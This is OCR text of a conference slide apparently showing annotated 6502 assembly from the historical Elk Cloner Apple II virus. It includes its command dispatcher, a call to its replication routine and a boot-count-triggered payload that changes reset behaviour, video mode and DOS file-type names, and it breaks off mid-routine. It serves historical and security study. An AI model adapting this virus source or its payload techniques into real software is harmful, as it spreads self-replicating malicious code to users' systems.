 Elk Cloner – annotated source (@VessOnSecurity)
USRCMD JSR $E6FB ; Call CONINT
CPX #$0B ; Is it 11?
BNE CMD2
JSR PRTMSG ; If yes, print message and exit
RTS
CMD2 CPX #$0C ; Is it 12?
BNE CMD3
LDY #>REPORT ; If yes, print boot count
LDA #<REPORT
JSR PRINT
JSR READ ; Read the VTOC
LDA $B3BF ; Get boot counter
STA $44
JSR $AE42 ; Print 3-digit number
LDA #$8D ; Print CR
JSR $FDED ; COUT1
RTS
CMD3 CPX #$0D ; Is it 13?
BNE CMD4
JSR CLONE ; If yes, replicate
RTS
CMD4 CPX #$0A ; Is it 10?
BNE USRERR
JSR PRPOEM ; If yes, print poem
RTS
USRERR LDY #>UERR ; Wrong number, print error message
LDA #<UERR
JSR PRINT
JSR $FBDD ; Ring the bell
JMP $9DBF ; DOS warmstart
UERR DFB $8D
ASC 'ILLEGAL QUANTITY ERROR'
DFB $0
PRPOEM JSR $FC58 ; Clear the screen
LDY #>POEM ; Display the poem
LDA #<POEM
JSR PRINT ; Do it
RTS
DESTROY LDA $B3BF ; Check the virus boot counter
CMP #10 ; Is it 10?
BNE DEST1 ; Next check, if not
LDA #$69 ; Make reset transfer control to $FF69 (monitor)
STA $3F2
LDA #$FF
STA $3F3
JSR $FB6F ; Call SETPWRC
RTS
DEST1 CMP #15 ; Is it 15?
BNE DEST2 ; Next check, if not
LDA #$3F ; Set video mode to inverse
STA $32
RTS
DEST2 CMP #20 ; Is it 20?
BNE DEST3 ; Next check, if not
LDA $C030 ; Toggle speaker ("blip")
LDA $C030
LDA $C030
RTS
DEST3 CMP #25 ; Is it 25?
BNE DEST4 ; Next check, if not
LDA #$7F ; Set video mode to flashing
STA $32
RTS
DEST4 CMP #30 ; Is it 30?
BNE DEST5 ; Next check, if not
LDA #'I' ; Swap file type names: I<->T, A<->B
STA $B3A7
LDA #'T'
STA $B3A8
LDA #'B'
STA $B3A9
LDA #'A'
STA $B3AA
RTS
DEST5 CMP #35 ; Is it 35?
BNE DEST6 ; Next check, if not
LDA #$85 ; Set the command character from Ctrl-D to Ctrl-E
STA $AAB2
SAINTCON
SOPHOS